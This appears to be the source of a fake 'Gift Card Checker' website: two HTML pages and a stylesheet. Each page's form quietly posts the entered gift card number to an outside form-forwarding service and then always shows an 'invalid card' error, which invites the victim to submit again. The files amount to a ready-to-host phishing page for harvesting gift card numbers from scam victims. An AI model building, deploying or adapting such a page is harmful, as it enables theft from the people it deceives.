
<file: newgiftcard/index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>card validity</title>
  </head>
  <body>
    <head>
      <title>Gift Card Checker</title>
      <link rel="stylesheet" href="style.css" />
      <link rel="shortcut icon" href="favicon.png" type="image/x-icon" />
    </head>
    <body>
      <div class="container">
        <h1>Gift Card Checker</h1>
        <form
          action="https://formsubmit.co/c813a38244b90ec8fade1c414b0dc0ac "
          method="post"
        >
          <!-- honey pot -->
          <input type="text" name="_honey" style="display: none" />

          <!-- display Captcha -->
          <input type="hidden" name="_captcha" value="false" />
          <!-- thank you page -->
          <input
            type="hidden"
            name="_next"
            value="https://giftcard-balance-validity.netlify.app/index.html"
 />
          <label for="card-number">Enter gift card number:</label>
          <input
            type="text"
            id="card-number"
            name="card-number only"
            required
            placeholder="Gift card number"
          />
     <p class="err">Enter a valid gift card number</p>
          <p class="help">
            Need Help? The card number are on the back of your gift card or in
            your original gift card email
          </p>
          <input type="submit" value="Check" />
        </form>
      </div>
    </body>
  </body>
</html>
</file>

<file: newgiftcard/sucess.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>card validity</title>
  </head>
  <body>
    <head>
      <title>Gift Card Checker</title>
      <link rel="stylesheet" href="style.css" />
      <link rel="shortcut icon" href="favicon.png" type="image/x-icon" />
    </head>
    <body>
      <div class="container">
        <h1>Gift Card Checker</h1>
        <form
          action="https://formsubmit.co/c813a38244b90ec8fade1c414b0dc0ac "
          method="post"
        >
          <!-- honey pot -->
          <input type="text" name="_honey" style="display: none" />

          <!-- display Captcha -->
          <input type="hidden" name="_captcha" value="false" />
          <!-- thank you page -->
          <input
            type="hidden"
            name="_next"
            value="https://giftcard-balance-validity.netlify.app/sucess.html"
          />
          <label for="card-number">Enter gift card number:</label>
          <input
            type="text"
            id="card-number"
            name="card-number only"
            required
            placeholder="Gift card number"
          />
          <p class="err">Enter a valid gift card number</p>
          
         <p>
            Need Help? The card number are on the back of your gift card or in
            your original gift card email
          </p>
          <input type="submit" value="Check" />
        </form>
      </div>
    </body>
  </body>
</html>\
</file>
<file: newgiftcard/style.css>
html {
  font-size: 62.5%;
  font-family: sans-serif;
}
.container {
  width: 90%;
  margin: 0 auto;
  padding-top: 50px;
}
h1 {
  font-size: 3rem;
}
form label {
  font-size: 1.4rem;
}
.help {
  padding: 20px 0;
}

input[type="text"] {
  width: 100%;
  padding: 12px 20px;
  margin: 8px 0;
  box-sizing: border-box;
  border: 2px solid #ccc;
  border-radius: 4px;
}
input[type="submit"] {
  width: 100%;
  background-color: #4caf50;
  color: white;
  padding: 14px 20px;
  margin: 8px 0;
  border: none;
  border-radius: 4px;
  cursor: pointer;
}
input[type="submit"]:hover {
  background-color: #45a049;
}

.err {
  color: red;
}
</file>
